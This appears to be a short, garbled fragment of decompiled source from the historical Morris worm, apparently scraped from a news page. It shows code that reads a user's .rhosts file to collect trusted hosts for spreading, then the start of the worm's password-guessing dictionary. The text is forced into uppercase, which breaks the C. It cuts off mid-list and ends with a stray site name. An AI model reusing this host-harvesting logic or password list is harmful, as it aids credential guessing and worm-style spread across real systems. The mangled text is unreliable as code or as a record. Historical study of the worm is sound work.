 /* HERE THERE APPEARS TO BE A BUG!!! IT WORKS CORRECTLY
* BY COINCIDENCE OF PUSHING THINGS ON THE STACK. */
#IFNDEF FIX_BUGS
HOST = H_NAME2HOST(HOSTPART, 1);
HU1(USER, HOST, BUF);
#ELSE /* ORIGINAL */
/* 'HU1' SHOULD HAVE ANOTHER ARGUMENT */
HU1(USER, (HOST = H_NAME2HOST(HOSTPART, 1, BUF)));
#ENDIF
}
FCLOSE(FWD_FP);
}
SPRINTF(BUF, XS("%.200S/.RHOSTS"), USER->HOMEDIR);
FWD_FP = FOPEN(BUF, XS("R"));
IF (FWD_FP) { /* 2446 */
WHILE (FGETS(RHBUF, SIZEOF(RHBUF), FWD_FP)) { /* 2312,2434 */
L1288[0] = '\0';
IF (SSCANF(RHBUF, XS("%S%S"), BUF, L1288) < 1)
CONTINUE;
HOST = H_NAME2HOST(BUF, 1);
HU1(USER, HOST, L1288);
}
FCLOSE(FWD_FP);
}
RETURN;
}
/* THIS ARRAY IN THE SUN BINARY WAS CAMAFLOUGED BY HAVING THE
HIGH-ORDER BIT SET IN EVERY CHAR. */
CHAR *WDS[] = /* 0X21A74 */
{
"ACADEMIA", "AEROBICS", "AIRPLANE", "ALBANY",
"ALBATROSS", "ALBERT", "
MASHABLE